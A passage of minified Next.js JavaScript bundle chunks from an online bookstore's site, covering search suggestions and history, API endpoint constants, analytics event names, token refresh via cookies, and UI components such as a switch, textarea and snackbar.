justify-between",!g&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",g?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",g?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[g?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>b(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var s=n(93570),o=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,s=f(n.toLowerCase()),o=t.split(RegExp("(".concat(s,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:o.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===s?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:y,setSearchKeyword:g}=(0,h.Z)(),{isDesktop:b}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),y(!1),g(e)};return((null==x?void 0:x.length)||0)<s.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,o.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"!px-2"),replace:!b,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,o.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var s=n(93570),o=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:s.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:y}=(0,p.Z)(),{isDesktop:g}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,o.cn)("text-neutral-700",g?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,o.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",g?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(y?"?q=".concat(y):""),replace:!g,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",g?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:s.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,o.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",g?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),s=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!s.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),s=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!s.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),s=n(78491),o=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=o.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:o,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,s.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(o){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var s=function(e){let{children:t,className:n,variant:i="primary",isSmall:s=!1,...o}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:s}),n),...o,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return K},Bx:function(){return s},Cc:function(){return V},FR:function(){return f},G0:function(){return el},GA:function(){return v},GF:function(){return P},I6:function(){return $},Jn:function(){return u},MO:function(){return q},MS:function(){return E},NI:function(){return ee},NR:function(){return en},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return G},U7:function(){return O},UV:function(){return ef},Ue:function(){return B},WR:function(){return D},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return b},Zm:function(){return N},__:function(){return eh},a$:function(){return ey},a1:function(){return R},aJ:function(){return ed},b3:function(){return ec},cX:function(){return es},d3:function(){return h},e5:function(){return S},fK:function(){return ei},fb:function(){return l},fe:function(){return er},g8:function(){return g},hH:function(){return Q},hK:function(){return eb},hV:function(){return A},ix:function(){return k},l5:function(){return M},mY:function(){return ep},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return J},oh:function(){return p},p:function(){return o},pb:function(){return F},pl:function(){return y},pv:function(){return X},pw:function(){return et},qc:function(){return eu},sP:function(){return C},sV:function(){return r},sq:function(){return ea},tB:function(){return eg},tc:function(){return eo},uF:function(){return W},vm:function(){return H},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return U},yl:function(){return Y},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",s="api/v2/cart-count",o="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",g="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",P="api/v2/cart/cart-items",R="api/v2/cart/cart-item-status",H="api/v2/cart/summary",O="api/v2/order/summary",D="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/order/process-to-payment",J="api/v2/payments",A="api/v2/order/items/status",U="api/v2/payments/payment-methods",q="api/v2/promo-codes",E="api/v2/order",M="api/v2/public/featured-categories",K="api/v2/users/address",V="api/v2/users/address-check",F="api/v2/users/myvalue/points",Q="api/v2/districts",W="api/v2/postal-code",G="api/v2/profile/wishlists/ids",X="api/v2/profile/wishlists",$="api/v2/profile/transactions",Y="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ei="api/v2/public/auth/forgot-password",eu="api/v2/public/auth/reset-password",ea="api/v2/users/profile",es="api/v2/resources",eo="api/v2/public/stores",ec="api/v2/public/blogs",el="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",ey="api/v2/users/register/additional-info",eg="api/v2/public/socialhub/events",eb="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return ei},EK:function(){return Z},Ef:function(){return er},F2:function(){return l},FS:function(){return o},Fv:function(){return b},G2:function(){return N},GH:function(){return E},Gm:function(){return v},HU:function(){return H},IK:function(){return O},Iq:function(){return T},J0:function(){return Y},JR:function(){return F},Jh:function(){return R},LG:function(){return en},Mg:function(){return X},N1:function(){return _},OE:function(){return c},Q2:function(){return D},RC:function(){return G},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return M},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return V},fZ:function(){return S},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return J},kX:function(){return A},li:function(){return p},n5:function(){return ee},nm:function(){return a},o4:function(){return s},oQ:function(){return y},r$:function(){return z},rK:function(){return K},tH:function(){return U},tn:function(){return et},vp:function(){return x},xQ:function(){return Q},xf:function(){return $},zM:function(){return P},z_:function(){return W}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",s="address",o="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",y="bestSeller",g="bestSellerCategories",b="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",S="productDetailVariant",N="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",P="cartSummary",R="checkoutSummary",H="cartDelete",O="cartUpdateItemQuantity",D="promoCodes",L="processToCheckout",B="districts",J="postalCode",A="orderList",U="orderStatusList",q="orderTrackShipping",E="processToPayment",M="paymentDetail",K="couriers",V="createOrder",F="wishlistsIds",Q="putWishlists",W="getWishlists",G="orderDetail",X="paymentInstruction",$="storeList",Y="myValuePoint",ee="emailVerificationStatus",et="productDetailReview",en="reviewSummary",er="reviewStatus",ei="eventLst"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return d},K5:function(){return x},Md:function(){return o},VN:function(){return u},XW:function(){return v},ZV:function(){return f},Zb:function(){return a},az:function(){return m},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return s},uM:function(){return p},uT:function(){return h},vl:function(){return c},wM:function(){return y}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",s="changes_in_cart",o="changes_in_order_items",c="cart_is_empty",l="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",p="invalid_maximum_amount",m="promo_code_invalid",h="promo_code_ineligible",v={FAILED:"FAILED",VERIFIED:"VERIFIED"},x="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return Q},Bd:function(){return J},Cu:function(){return N},DK:function(){return a},Dq:function(){return K},Dw:function(){return S},Dx:function(){return j},EM:function(){return s},FJ:function(){return D},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return y},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return U},UY:function(){return x},XB:function(){return O},Yq:function(){return m},_y:function(){return E},a3:function(){return Z},cR:function(){return H},dB:function(){return M},eA:function(){return h},fy:function(){return F},iH:function(){return R},jB:function(){return V},l$:function(){return L},ls:function(){return P},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return b},vq:function(){return v},wS:function(){return f},xq:function(){return A},yJ:function(){return p},zo:function(){return o}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",s="view_cart",o="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",y="coupon_applied",g="coupon_denied",b="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",S="product_filter",N="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",P="flash-sale",R="flash-sale-page",H="best-seller-book",O="best-seller-non-book",D="homepage-section",L="search-page",B="category-view",J="subcategory-view",A="rekomendasi-untukmu",U="produk-menarik-lainnya",q="best-selling",E="promo",M="vendor",K="store",V="author-page",F="author-card",Q="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),s=n(46298);function o(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||o(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!o((0,s.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,s.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!o(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:s}=t,o=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==s?void 0:s[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,o,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...s,...c}[t]):({...s,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.2b040023bf480e2a.js
body_size: 5046
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="86cb3852-d97f-499a-a44e-37f8944d746e",e._sentryDebugIdIdentifier="sentry-dbid-86cb3852-d97f-499a-a44e-37f8944d746e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:y,onFocus:b,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),y&&y(e)},onFocus:e=>{w(!0),b&&b(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return u}});var r=n(75271);let a=0,o=new Map,i=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);o.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?i(n):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},s=[],c={snackbars:[]};function d(e){c=l(c,e),s.forEach(e=>{e(c)})}function u(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(s.push(t),()=>{let e=s.indexOf(t);e>-1&&s.splice(e,1)}),[e]),{...e,showSnackbar:u,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let 